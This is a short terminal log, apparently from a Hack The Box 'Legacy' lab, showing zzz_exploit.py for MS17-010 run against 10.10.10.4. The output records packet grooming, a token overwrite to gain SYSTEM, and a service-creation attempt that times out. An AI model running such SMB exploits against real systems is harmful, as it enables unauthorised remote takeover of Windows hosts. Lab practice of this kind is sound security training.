 (root㉿kali)-[/home/…/Documents/htb/legacy/MS17-010]
# python2.7 zzz_exploit.py 10.10.10.4
Target OS: Windows 5.1
Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x86019c18
SESSION: 0xe2440640
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe105a708
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe105a7a8
overwriting token UserAndGroups
Opening SVCManager on 10.10.10.4.....
Creating service HvTV.....
Starting service HvTV.....
The NETBIOS connection with the remote host timed out.
Removing service HvTV.....
ServiceExec Error on: 10.10.10.4
nca_s_proto_error
Done